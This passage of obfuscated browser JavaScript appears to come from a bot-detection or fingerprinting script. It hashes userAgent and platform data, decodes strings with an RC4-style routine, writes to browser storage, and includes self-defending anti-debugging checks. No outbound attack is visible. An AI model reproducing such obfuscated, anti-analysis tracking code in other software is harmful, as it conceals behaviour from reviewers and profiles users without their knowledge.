2d,ox(0x247))+of),new B[(oN(0x26,ox(0x187)))](oZ)();});}function oy(){var oa,oE,oZ,oK=(function(){var oJ,oQ,oN,ok=B['document']['getElementsByTagName']('script');for(oJ=0x0,oQ=ok['length'];oJ<oQ;oJ++)if(ok[oJ]['src']!=null&&ok[oJ]['src']['indexOf']('fdRy50tp0UhHZuD')>-0x1)return oN=ok[oJ]['src']['indexOf']('?s='),oN>-0x1?ok[oJ]['src']['substring'](oN+0x3):null;return null;}());(oU['_']()||o2['H'](oK))&&(oO=oX['q']['F'],oa=oU['_']()?oU['_']():oK,oE=function(){B['setTimeout'](function(){oh(om['V'](0x1),Z,oU['D']());},0xa);},oZ=function(){var oJ;try{oJ=o2['X'](B['JSON']['stringify'](oX['K']()),oX['J']())+Z;}catch(oQ){}oJ==null||oa!=oJ?oE():B['setTimeout'](oZ,0x7d0);},B['setTimeout'](oZ,0x7d0));}B['VQjBs'+oY]&&B['VQjBs'+oY]['l'+oY]||(Y=typeof G,Z=[]['join'](),K='|',J=typeof K,Q=typeof{},z=typeof K['length'],W=typeof!Y,o0={'T':function(oa){return oa!=null&&typeof oa===Q&&o2['H'](oa['stack'])&&o2['H'](oa['message'])?B['btoa'](B['encodeURIComponent'](oa['message']))+(oa['stack']!=null?K+B['btoa'](B['encodeURIComponent'](oa['stack'])):Z):oa;}},o1=typeof o0['T'],o2=(function(){var oa,oE,oZ,oK,oJ,oQ=function(){return+new B['Date']();},oN=B['Object']['prototype']['toString']['call']([]),ok=B['Object']['prototype']['toString']['call']({}),ox=B['Object']['prototype']['toString']['call'](Z);function oA(){var oF=oQ(),oc=B['Math']['random']()*0x7fffffff,of=B['Math']['random']()*0x7fffffff,oi=(oF^oc)+(oc<<0x7^of)|0x0;return oi;}function oD(oF){var oc,of,oi,ob,oS=[];for(oc=0x0,of=oF['length'];oc<of;oc++)oi=oF['charCodeAt'](oc),oi<0x80?oS['push'](oi):oi<0x800?(oS['push'](0xc0|oi>>0x6),oS['push'](0x80|oi&0x3f)):oi<0xd800||oi>=0xe000?(oS['push'](0xe0|oi>>0xc),oS['push'](0x80|oi>>0x6&0x3f),oS['push'](0x80|oi&0x3f)):(oc++,ob=((oi&0x3ff)<<0xa|oF['charCodeAt'](oc)&0x3ff)+0x10000,oS['push'](0xf0|ob>>0x12),oS['push'](0x80|ob>>0xc&0x3f),oS['push'](0x80|ob>>0x6&0x3f),oS['push'](0x80|ob&0x3f));return oS;}function ot(oF,oc){return oz(oD(oF),oc);}function oz(oF,oc){var of,oi,ob,oS,ow,oW,oM,on=function(X0,X1){var X2=X0>>>0x10&0xffff,X3=X0&0xffff,X4=X1>>>0x10&0xffff,X5=X1&0xffff;return X3*X5+(X2*X5+X3*X4<<0x10>>>0x0)|0x0;};for(oc=oc||0x0,of=oF['length'],oi=0xcc9e2d51,ob=0x1b873593,oS=oc,ow=of&~0x3,oW=0x0;oW<ow;oW+=0x4)oM=oF[oW]|oF[oW+0x1]<<0x8|oF[oW+0x2]<<0x10|oF[oW+0x3]<<0x18,oM=on(oM,oi),oM=oM<<0xf|oM>>>0x11,oM=on(oM,ob),oS^=oM,oS=oS<<0xd|oS>>>0x13,oS=on(oS,0x5)+0xe6546b64|0x0;switch(oM=0x0,of&0x3){case 0x3:oM^=oF[ow+0x2]<<0x10;case 0x2:oM^=oF[ow+0x1]<<0x8;case 0x1:oM^=oF[ow],oM=on(oM,oi),oM=oM<<0xf|oM>>>0x11,oM=on(oM,ob),oS^=oM;}return oS^=of,oS^=oS>>>0x10,oS=on(oS,0x85ebca6b),oS^=oS>>>0xd,oS=on(oS,0xc2b2ae35),oS^=oS>>>0x10,oS>>>0x0;}function ou(oF,oc){var of,oi;return of=oa(oF)?ot(oF,oc):oz(oF,oc),oi=(of>>>0x0)['toString'](0x10)['toUpperCase'](),oE(oi,0x8,'0');}function or(){var oF=new B['Date'](oQ()),oc=oE(oF['getHours']()['toString'](),0x2,'0'),of=oE(oF['getMinutes']()['toString'](),0x2,'0'),oi=oE(oF['getSeconds']()['toString'](),0x2,'0'),ob=oE(oF['getMilliseconds']()['toString'](),0x3,'0'),oS=oc+of+oi+ob,ow=B['parseInt'](oS,0xa)['toString'](0x10);return ow;}return oa=function(oF){return oF!=null&&B['Object']['prototype']['toString']['call'](oF)===ox;},oE=function(oF,oc,of){var oi,ob,oS;if(oF=B['String'](oF),of=of==null?'\x20':B['String'](of),oi=B['parseInt'](oc,0xa)||0x0,oF['length']>=oi)return oF;ob=oi-oF['length'],oS=of;while(oS['length']<ob)oS+=oS;return oS['slice'](0x0,ob)+oF;},oZ=function(oF){return B['Object']['prototype']['toString']['call'](oF)['toLowerCase']()['indexOf']('function')!=-0x1;},oK=function(oF){var oc,of=oF['split'](Z),oi=of['length'];for(oc=0x0;oc<oi;oc++)of[oc]=B['String']['prototype']['charCodeAt']['call'](of[oc],0x0);return B['Uint8Array']['from'](of);},oJ=function(oF,oc){var of,oi,ob,oS,ow=oK(oc),oW=ow['length'],oM=0x0;for(of=0x0,oi=oF['length'];of<oi;of++){if(of+oW>oi)break;for(ob=!0x0,oS=0x0;oS<oW;oS++)if(oF[of+oS]!==ow[oS]){ob=!0x1;break;}if(ob){oM=of;break;}}return oM;},{'G':function(oF){return oF!=null&&B['Object']['prototype']['toString']['call'](oF)===oN;},'B':function(oF){return oF!=null&&B['Object']['prototype']['toString']['call'](oF)===ok;},'H':oa,'W':oE,'Z':function(oF){return oF!=null&&B['Object']['prototype']['toString']['call'](oF)['toLowerCase']()['indexOf']('formdata')!==-0x1;},'Y':function(oF){return oF!=null&&B['Object']['prototype']['toString']['call'](oF)['toLowerCase']()['indexOf']('urlsearchparams')!==-0x1;},'$':oZ,'nn':oK,'tn':oJ,'X':ou,'rn':ot,'S':or,'en':function(oF){var oc,of,oi,ob;if(typeof oF!==Q)return oF;if(o2['G'](oF)){for(oc=[],of=0x0,oi=oF['length'];of<oi;of++)oc[of]=this['en'](oF[of]);return oc;}for(ob in(oc={},oF))B['Object']['prototype']['hasOwnProperty']['call'](oF,ob)&&(oc[ob]=this['en'](oF[ob]));return oc;},'un':oQ,'fn':oA,'cn':function(oF,oc){var of,oi,ob=[];for(of=0x0;of<oF;of++)for(ob[of]=[],oi=0x0;oi<oc;oi++)ob[of][oi]=0x0;return ob;},'an':function(oF,oc,of){var oi=of>0x0?of|0x0:0x0;return oF['substring'](oi,oi+oc['length'])===oc;},'ln':function(oF,oc,of){return(of===G||of>oF['length'])&&(of=oF['length']),oF['substring'](of-oc['length'],of)===oc;},'M':function(oF,oc){return oc['indexOf']('https://')===0x0||oc['indexOf']('http://')===0x0?oc:(oF['charAt'](oF['length']-0x1)=='/'&&(oF=oF['substring'](0x0,oF['length']-0x1)),oc['charAt']()=='/'&&(oc=oc['substring'](0x1)),oF+'/'+oc);},'sn':function(oF){var oc,of;if(oF==null||typeof oF!==Q)return[];for(of in(oc=[],oF))B['Object']['prototype']['hasOwnProperty']['call'](oF,of)&&oc['push'](of);return oc;},'hn':Z};}()),o3=oe,o4='RegExp'in B?B['RegExp']:G,o5=Z,o6=Z,o7=Z,o8='document'in B?B['document']:G,o9='navigator'in B?B['navigator']:G,oo='performance'in B?B['performance']:G,o9&&'userAgent'in o9&&(o5=o9['userAgent']['toLowerCase']()),o9&&'appVersion'in o9&&(o6=o9['appVersion']['toLowerCase']()),o9&&'platform'in o9&&(o7=o9['platform']['toLowerCase']()),oX=function oa(oE){var oZ=X9;(function(XT,XH){var XO=X9,XU=XT();while(!![]){try{var XP=-parseInt(XO(0x241))/0x1*(-parseInt(XO(0x280))/0x2)+-parseInt(XO(0x1c3))/0x3+parseInt(XO(0x1e2))/0x4+parseInt(XO(0x31a))/0x5+-parseInt(XO(0x268))/0x6*(-parseInt(XO(0x1e4))/0x7)+parseInt(XO(0x289))/0x8+-parseInt(XO(0x21d))/0x9;if(XP===XH)break;else XU['push'](XU['shift']());}catch(XB){XU['push'](XU['shift']());}}}(XR,0xd6e6b));var oK=function(XT){var XH=X9,XO={'JxWDP':function(XV,Xg){return XV*Xg;},'vsQTb':function(XV,Xg){return XV-Xg;},'NgWLF':function(XV,Xg){return XV%Xg;},'RfbFy':function(XV,Xg){return XV%Xg;},'SBGoa':XH(0x208),'cmqck':function(XV,Xg){return XV===Xg;},'oBYKO':function(XV,Xg){return XV!==Xg;},'PowKK':XH(0x242),'NopJP':XH(0x302),'ChXwN':XH(0x2ce),'yfbIA':XH(0x1fb),'IPSgK':'WPpdGSklawZdLW','BXOMX':'WR9V','tXupC':XH(0x1d6),'yGAAQ':XH(0x2d0),'lWlaH':XH(0x291),'hBtEs':XH(0x336),'MmkMS':XH(0x2fb),'UZyVk':XH(0x27b),'miAur':XH(0x286),'ADzUW':XH(0x25d),'GdVom':'qmk8j0vrW4WVfd3cIh4','iUDaC':XH(0x1f1),'ImaRc':XH(0x222),'CSJwX':XH(0x316),'OePvQ':XH(0x2d2),'MQQKg':XH(0x257),'mxOVh':'w8obW6/cRCkjgq','VzSPc':XH(0x2c9),'KVemN':'WQK','fxUEW':'W40','aaREk':XH(0x2b2),'NkazK':XH(0x269),'aKSXs':XH(0x25f),'KazoJ':XH(0x26f),'rgbAf':XH(0x33f),'unBux':XH(0x19d),'tRaLX':XH(0x279),'tsdaa':XH(0x178),'lApGC':XH(0x313),'tKaIs':'W58S','dxgtF':'cKJcJw4BWRrUkxHuW6ekyCobvvHlFCoDW4q','VXUZv':XH(0x2b9),'NZsXX':XH(0x25e),'bVXzO':XH(0x226),'UbELh':XH(0x2e1),'NCqSS':XH(0x1fa),'UVbZA':XH(0x1c5),'BmLAq':'WQzy','dOwPQ':XH(0x1a6),'qSvKN':XH(0x27a),'QQFhg':'ifK','hZqlR':XH(0x309),'rUVbi':function(XV,Xg){return XV+Xg;},'lTbGL':function(XV,Xg){return XV(Xg);},'PQDQW':'gNQeD','dvNfO':function(XV){return XV();},'ubfse':function(XV,Xg){return XV!==Xg;},'DaArf':XH(0x2f6),'pAaLV':XH(0x23a),'gxvxB':function(XV,Xg){return XV+Xg;},'vnmUl':function(XV,Xg){return XV+Xg;},'TLZLE':function(XV,Xg){return XV+Xg;},'ymcRK':function(XV,Xg){return XV+Xg;},'qMxEq':function(XV,Xg){return XV+Xg;},'tpcJn':function(XV,Xg,Xd){return XV(Xg,Xd);},'LwXSg':'cab3','qMYKP':'ixvq','UgbBc':function(XV,Xg,Xd){return XV(Xg,Xd);},'NAFni':'KhOx','SGIfW':function(XV,Xg,Xd){return XV(Xg,Xd);},'lZtwW':function(XV,Xg,Xd){return XV(Xg,Xd);},'lZvGZ':function(XV,Xg,Xd){return XV(Xg,Xd);},'Cinci':XH(0x30d),'rogTG':XH(0x28c),'yhKqI':function(XV,Xg,Xd){return XV(Xg,Xd);},'IDIdg':function(XV,Xg,Xd){return XV(Xg,Xd);},'IdpGk':XH(0x1f6),'rQHKR':'LU#b','ydmSt':function(XV,Xg,Xd){return XV(Xg,Xd);},'XIVeG':function(XV,Xg,Xd){return XV(Xg,Xd);},'rxYqv':function(XV,Xg,Xd){return XV(Xg,Xd);},'uGylL':function(XV,Xg,Xd){return XV(Xg,Xd);},'oLsIx':XH(0x1b0),'zWEkq':function(XV,Xg,Xd){return XV(Xg,Xd);},'bRTvk':function(XV,Xg,Xd){return XV(Xg,Xd);},'oqvMK':'HmOg','yQQNj':function(XV,Xg,Xd){return XV(Xg,Xd);},'yoMhf':'NPO2','Wsugt':XH(0x209),'xYlwK':XH(0x2ac),'AsyyF':XH(0x24b),'APWAc':XH(0x212)};function XU(XV){var Xg=XH,Xd=[];for(var Xp=0x0,Xh=XV[Xg(0x1b5)];Xp<Xh;Xp++){if(Xg(0x32c)===Xg(0x264))return _0x28d149(_0x1a1dcd)[_0x30ec67[_0x52e303(0x4c,'qtbB')]];else Xd[Xg(0x1f3)](String[Xg(0x341)](XO[Xg(0x23c)](XV['charAt'](Xp)[Xg(0x32f)](0x0),0x4)+0x70-0x4));}return Xd[Xg(0x244)]('');}var XP=0x0,XB=XP,XG=XP,XL=XP,XY=XP,Xe,XC=XP,XI=XP,Xq=0x3;function Xl(XV,Xg){var Xd=XH,Xp={'uucZL':function(XE,XZ){return XE+XZ;},'stGdo':function(XE,XZ){return XE%XZ;},'FZfze':function(XE,XZ){var XK=X9;return XO[XK(0x2e7)](XE,XZ);},'rqHdP':function(XE,XZ){return XE>>XZ;},'dpOmO':function(XE,XZ){return XE&XZ;},'qlihs':function(XE,XZ){var XK=X9;return XO[XK(0x23c)](XE,XZ);},'rhWpK':function(XE,XZ){return XE+XZ;},'djlXh':function(XE,XZ){return XO['NgWLF'](XE,XZ);},'mDZAE':function(XE,XZ){var XK=X9;return XO[XK(0x29d)](XE,XZ);},'pljIR':XO[Xd(0x295)],'aqAGn':Xd(0x1de),'UQHIw':function(XE,XZ){return XE-XZ;},'RHPAL':function(XE,XZ){return XE-XZ;},'CXNEW':function(XE,XZ){return XE+XZ;},'ejwDU':function(XE,XZ){var XK=Xd;return XO[XK(0x2d5)](XE,XZ);},'mJyRM':function(XE,XZ){var XK=Xd;return XO[XK(0x23b)](XE,XZ);}},Xh=Xg[Xd(0x198)](XV,XV),Xy=Xj(),Xa=function(XE){var XZ=Xd;return Xj[XZ(0x30e)][Xj[XZ(0x30e)][Xh][0x0]]=+new Xj[(XZ(0x30e))][Xh][0x1a](),Xy[XE];};return Xl=function(XE,XZ){var XK=Xd,XJ={'EblEQ':function(Xu,Xr){return Xu-Xr;},'MwMFI':Xp[XK(0x2ef)],'lNaPj':XK(0x27f),'SBMIs':function(Xu,Xr){return Xu+Xr;},'JNfbx':function(Xu,Xr,XF){return Xu(Xr,XF);},'AQSmx':Xp['aqAGn']};if(XK(0x246)===XK(0x246)){XE=XE-0x27;var XQ=Xa(XE);if(Xl[Xh]===undefined){var XN=Xj[XK(0x30e)][Xh];XC=!XC?(--Xq,0x1):XC,XY=!XY?(--Xq,Xp[XK(0x30a)]((XN[0x18](XN[0x11],XN[0x24])[XN[0x23]][XN[0x24]]+Xh)[XN[0x20]](0x9),0x28)):XY,XI=!XI?(--Xq,Xp[XK(0x1e3)]((Xl+oi)[XN[0x20]](Xp[XK(0x1ff)](XL,0xf)),0xa)):XI;var Xk=Xy[XN[0x29]],Xx=function(Xu){var Xr=XK,XF={'rLjEw':function(s1,s2){return s1+s2;},'cVbkG':function(s1,s2){return s1<s2;}};if(Xr(0x1bd)!==Xr(0x1bd))return _0x1034a7[0x2c](),_0x290b9d(_0x8e5280);else{for(var Xc,Xf,Xi=Xh,Xb=Xh,XS=Xi+Xx,Xw=0x0,XW=0x0,XM=(function(){var s1={'dWrCK':function(s2,s3){return s2!=s3;},'sdvjp':function(s2,s3){var s4=X9;return XJ[s4(0x317)](s2,s3);}};return++XB,XB%Xk?XB:(function(){var s2=X9;return XG=XB,XL++,(Xl+Xi)[XN[0x20]](XF[s2(0x33a)](XL,0xf))-0xa!=0x0&&XF['cVbkG'](+new XN[0x1a]()-Xj['prototype'][XN[0x0]],Xk*0xe)?(Xk=!XC||!XY||!XI?XB:Xk,(function(){var s3=s2;return s1[s3(0x26e)](s1[s3(0x34a)]((XN[0x18](XN[0x11],XN[0x24])[XN[0x23]][XN[0x24]]+Xh)[XN[0x20]](0x9),0x28),0x0)?(Xk=Xq?XB:Xk,XB):XN[0x2c](XB%Xk);}())):XN[0x2c](Xk-Xy[XN[0x29]]);}());}());Xf=Xu['charAt'](XW++);~Xf&&(Xc=Xw%(!XM?XM:(XG+(Xk-0x89))%Xk)?Xp['uucZL']((!XM?XM:Xp['stGdo'](XG+(Xk-0x85),Xk))*(!XM?XM:Xp['uucZL'](XG,Xp[Xr(0x2e8)](Xk,0x85))%Xk)*Xc,Xf):Xf,Xw++%(!XM?XM:Xp[Xr(0x2b3)](XG+Xp['FZfze'](Xk,0x89),Xk)))&&(Xi+=XS[XN[0x20]](XW+(!XM?XM:Xp[Xr(0x2b3)](XG+(Xk-0x83),Xk)))-(!XM?XM:(XG+(Xk-0x83))%Xk)!=(!XM?XM:(XG+(Xk-0x8d))%Xk)&&XM?XN[0x13](0xff&Xp[Xr(0x252)](Xc,Xp['dpOmO'](Xp['qlihs'](-(!XM?XM:Xp['stGdo'](XG+(Xk-0x8b),Xk)),Xw),!XM?XM:Xp[Xr(0x2b3)](XG+(Xk-0x87),Xk)))):XN[0x2c](Xw))){Xf=Xr(0x337)[XN[0x25]](XM?Xf:!XM?XM:(XG+(Xk-0x83))%Xk);}for(var Xn=0x0,s0=Xi[XN[0x29]];Xn<s0;Xn++){if(Xr(0x335)!==Xr(0x335))return _0x213c32;else Xb+=XN[0x2b]+(XN[0x28]+Xi[XN[0x20]](Xn)[XN[0x27]](0x10))[Xr(0x198)](-0x2);}return XN[0x17](Xb);}},XA=function(Xu,Xr){var XF=XK,Xc,Xf,Xi=[],Xb=0x0,XS=Xh;for(Xc=0x0,Xu=Xx(Xu);Xc<0x100;Xc++)Xi[Xc]=Xc;for(Xc=0x0;Xc<0x100;Xc++)Xb=Xp[XF(0x187)](Xb+Xi[Xc],Xr[XN[0x20]](Xp[XF(0x22f)](Xc,Xr[XN[0x29]])))%0x100,Xf=Xi[Xc],Xi[Xc]=Xi[Xb],Xi[Xb]=Xf;Xc=0x0,Xb=0x0;for(var Xw,XW=0x0;XW<Xu[XN[0x29]]&&(XW%0x2==0x0||XW<0x3e7);XW=Xp[XF(0x30b)](Xw=XW,0x1)){if(XF(0x278)===XF(0x2dd))return _0x5236d5(_0x5229de)[_0x2e8fc5[_0x4213da(0x8d,XF(0x24a))]];else{var XM=XF(0x19f)[XF(0x26b)]('|'),Xn=0x0;while(!![]){switch(XM[Xn++]){case'0':Xf=Xi[Xc];continue;case'1':Xi[Xc]=Xi[Xb];continue;case'2':XS+=XN[0x13](Xu[XN[0x20]](XW)^Xi[Xp[XF(0x21c)](Xp[XF(0x30b)](Xi[Xc],Xi[Xb]),0x100)]);continue;case'3':Xb=(Xb+Xi[Xc=(Xc+0x1)%0x100])%0x100;continue;case'4':Xi[Xb]=Xf;continue;}break;}}}return XS;};Xl[Xh]=XA,XV=arguments;}var XD=Xy[0x0],Xt=XE+XD,Xz=XV[Xt];if(!Xz){if(Xp['ejwDU'](Xj[Xh],undefined)){if(Xp['mJyRM'](XK(0x184),'duVfb'))return _0xc3df85(_0x16ba71)[_0x3b40f2[_0x5085d6(0xaf,XJ['MwMFI'])]];else(function(Xu){var Xr=XK,XF={'ckzxK':Xr(0x249),'uOmoB':function(XW,XM){return XW-XM;},'igSqD':function(XW,XM,Xn){var s0=Xr;return XJ[s0(0x300)](XW,XM,Xn);},'WTNWn':XJ[Xr(0x298)],'XAdfD':Xr(0x266),'yeXyJ':function(XW,XM){return XW(XM);}},Xc=[0x1,0x0,0x0],Xf=function(){return'evfw';},Xi=Xj['prototype'][Xh],Xb=Xy[Xi[0x29]];function XS(XW){var XM=Xr;for(var Xn=0x0,s0=Xc[Xi[0x29]];Xn<s0;Xn++){if(XM(0x249)===XF['ckzxK'])Xc[Xi[0x22]](Xi[0x1c](Xi[0x16]())),s0=Xc[Xi[0x29]];else return _0x32b9c4[_0x211d04[_0x41d2d6(0x77,XM(0x23d))]];}return XW(Xc[0x0]);}function Xw(XW){var XM=Xr;if(XF[XM(0x186)](+new Xi[0x1a](),Xj[XM(0x30e)][Xi[0x0]])>Xb*0xe)return XM(0x239)===XM(0x265)?_0x5c3f84[_0x2d3ee4[_0xe7e199(0x6b,XM(0x2fe))]]:(Xi[0x2c](),XS(Xu));if(!Xi[0xf](~XW))return XW;return Xi[0x2c](),XS(Xu);}return function(){var XW=Xr;if(XJ['lNaPj']===XW(0x27f)){var XM=new Xi[0x14](Xi[0x21]+Xi[0x26]),Xn=XM[Xi[0x1f]](XJ[XW(0x1c8)](Xf,Xh))?--Xc[0x1]:--Xc[0x0];return Xw(Xn);}else return _0x157a7d[XF['igSqD'](_0x39bdc9,0x81,XF[XW(0x2fd)])][_0x32a633(0x7a,XF['XAdfD'])](XF[XW(0x2eb)](_0x212114,_0x58672a));};}(Xl)(),Xj[Xh]=XZ);}XQ=Xl[Xh](XQ,XZ),XV[Xt]=XQ;}else XQ=Xz;return XQ;}else return _0x5ed4b5;},Xl(XV,Xg);}function Xj(){var XV=XH,Xg=[XV(0x2c1),XO[XV(0x1b6)],XV(0x25b),XO[XV(0x20a)],XO[XV(0x2b5)],'WPZcLG','bW',XV(0x2dc),XV(0x227),XV(0x192),XV(0x2db),XO[XV(0x24e)],XV(0x2d7),XO['IPSgK'],XO['BXOMX'],XV(0x2b0),'sCoW',XO[XV(0x223)],XV(0x28a),XV(0x21b),XO[XV(0x22a)],'bv3dJZhcQXVcNmoeWOZdS8oc',XV(0x2b1),XV(0x2bb),'jG',XV(0x2cd),XV(0x2ab),XV(0x267),XO['lWlaH'],XV(0x1a1),'oa','f3u','ba',XV(0x232),XO[XV(0x272)],XV(0x1c4),XO['MmkMS'],'kCocaCoAeI7dOSoSW6VdPCkrW5BdNJuwoCo4gSk3W5/dIvf2EmkDWOpdTmo1W5uJW71As1OSW4/cN8oyW5zTFa5JbmksvsaDWQXuWQ7dP8krW48KWPFcHdyLoqJdGCovlb0','WPq',XV(0x2df),'sr3dLY/dImktfmoA',XV(0x194),XO[XV(0x1b4)],XO[XV(0x19c)],XV(0x310),XV(0x1e5),XV(0x2f3),XO['ADzUW'],'EW',XV(0x2b7),'BW',XV(0x1af),XV(0x211),'Fem',XV(0x2a4),XO[XV(0x333)],'WO50',XV(0x1b3),'W7K',XV(0x22b),XV(0x2a0),XV(0x18e),XO[XV(0x1b8)],XV(0x323),XV(0x297),XV(0x1ad),XO[XV(0x23f)],XV(0x175),XV(0x2ec),XO[XV(0x2a6)],XV(0x2fa),XO[XV(0x346)],XO['MQQKg'],XO[XV(0x21a)],XV(0x236),XO['VzSPc'],XV(0x20d),XO[XV(0x1e8)],XV(0x328),XO['fxUEW'],XV(0x18f),'DG',XV(0x240),XO[XV(0x281)],XO[XV(0x271)],XV(0x261),XV(0x2ca),'owK',XV(0x206),XO['aKSXs'],XO[XV(0x243)],XO[XV(0x2c5)],XO['unBux'],XO['tRaLX'],XV(0x2f2),'y8oT',XV(0x29a),XO['tsdaa'],XO[XV(0x1fc)],'WO4',XO[XV(0x189)],'ka',XO['dxgtF'],XO['VXUZv'],XO[XV(0x294)],XV(0x33e),'mh4',XO[XV(0x235)],XO[XV(0x2d3)],'W4e',XV(0x2d4),'tCoW',XV(0x1a7),XO[XV(0x2bd)],'Da',XO[XV(0x33c)],XO['BmLAq'],XO[XV(0x1df)],XV(0x1ed),XV(0x22d),XV(0x1db),'W48',XV(0x314),XV(0x17f),'ea',XV(0x1b1),'BColW7yiW7v2WRZdPSkNW7jtWQJdKmk6W7C',XO['qSvKN'],'za','W6pcKq','na','W5lcTMa','oq','sq','tG',XV(0x1d5),XV(0x329),'pSoPW5VdTWvga2VdGbPlnmkdxSkSpbHLW4NdGq','yq',XO[XV(0x26a)],'qG'],Xd=Xg[0x0][XV(0x198)](0x1,0x1),Xp=['za',XV(0x311),'na',XV(0x2c6),'oq','sq','tG',XV(0x1d5),XV(0x329),XO[XV(0x1fd)],'yq',XO[XV(0x26a)],'qG',XT[String[XV(0x341)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[XV(0x341)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],XT[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],XT[String[XV(0x341)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],XT[String[XV(0x341)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],XT[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[XV(0x341)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],XT[String[XV(0x341)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],XT[String[XV(0x341)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[XV(0x341)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],XT[String[XV(0x341)](0x52,0x65,0x67,0x45,0x78,0x70)],XT[String[XV(0x341)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[XV(0x341)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],XT[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[XV(0x341)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],XT[String[XV(0x341)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],XT[String[XV(0x341)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],XT[String[XV(0x341)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[XV(0x341)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XT[String[XV(0x341)](0x44,0x61,0x74,0x65)],XT[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[XV(0x341)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[XV(0x341)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XT[String[XV(0x341)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],XT[String[XV(0x341)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[XV(0x341)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String['fromCharCode'](0x20),String[XV(0x341)](0x74,0x65,0x73,0x74),String[XV(0x341)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[XV(0x341)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[XV(0x341)](0x70,0x75,0x73,0x68),String[XV(0x341)](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[XV(0x341)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[XV(0x341)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[XV(0x341)](0x30,0x30),String[XV(0x341)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[XV(0x341)](0x63,0x61,0x6c,0x6c),String[XV(0x341)](0x25),function(Xy){var Xa=XV,XE=Xj[Xa(0x30e)][Xd];try{XE[0x1d][XE[0x2a]](XE[0xe],XE[0x1e],XE[0x1e]);}catch(XZ){}try{XE[0x15][XE[0x2a]](XE[0x10],XE[0x1e],XE[0x1e]);}catch(XK){}return XE[0x14][Xa(0x30e)][Xd]=Xd,Xy;}],Xh=function(){var Xy=XV;return Xj[Xy(0x30e)][Xd]=Xp,Xj['prototype'][Xj['prototype'][Xd][0x0]]=+new Xj[(Xy(0x30e))][Xd][0x1a](),Xg;};return(Xj=Xh)();}return function(XV,Xg){var Xd=XH;if(Xd(0x22e)===XO['PQDQW']){var Xp=XO[Xd(0x293)](XV),Xh=parseInt;function Xy(Xa,XE){return Xl(XO['rUVbi'](XE,0x42),Xa);}while(!![]){if(XO[Xd(0x315)](XO[Xd(0x275)],'jpSpU')){try{if(XO[Xd(0x1f4)]!=='OAbvL')return _0x5290f6(_0x46f647);else{if(XO[Xd(0x19a)](XO[Xd(0x19a)](XO[Xd(0x220)](XO['vnmUl'](XO[Xd(0x2c7)](XO[Xd(0x220)](XO[Xd(0x19a)](XO[Xd(0x345)](XO[Xd(0x345)](XO[Xd(0x19a)](XO['qMxEq'](XO[Xd(0x1bb)](Xh,Xy(XO[Xd(0x2cf)],-0x19),0x10),Xh(Xy(XO[Xd(0x282)],-0x11),0x10))+Xh(XO[Xd(0x2cb)](Xy,Xd(0x18c),-0xd),0x10)+Xh(Xy(XO['NAFni'],-0xc),0x10),XO[Xd(0x2e4)](Xh,XO[Xd(0x322)](Xy,Xd(0x1dd),-0xb),0x10))+Xh(Xy(Xd(0x296),-0xa),0x10)+Xh(Xy(Xd(0x32b),-0x9),0x10)+XO['lZvGZ'](Xh,Xy(Xd(0x318),-0x2),0x10),Xh(Xy(XO[Xd(0x1b2)],0x2),0x10))+Xh(Xy(Xd(0x30c),0x5),0x10),XO[Xd(0x2cb)](Xh,Xy(XO[Xd(0x19b)],0x7),0x10)),XO[Xd(0x2cb)](Xh,Xy(Xd(0x215),0x10),0x10))+Xh(XO[Xd(0x2e4)](Xy,Xd(0x2da),0x12),0x10),XO[Xd(0x195)](Xh,Xy(Xd(0x25c),0x15),0x10))+XO['IDIdg'](Xh,Xy(Xd(0x1e0),0x16),0x10)+Xh(XO['IDIdg'](Xy,Xd(0x2f5),0x20),0x10)+XO['UgbBc'](Xh,Xy(Xd(0x1cd),0x21),0x10)+Xh(XO['yhKqI'](Xy,XO[Xd(0x2a2)],0x25),0x10)+Xh(Xy(Xd(0x259),0x26),0x10)+Xh(XO[Xd(0x1bb)](Xy,'g6tD',0x28),0x1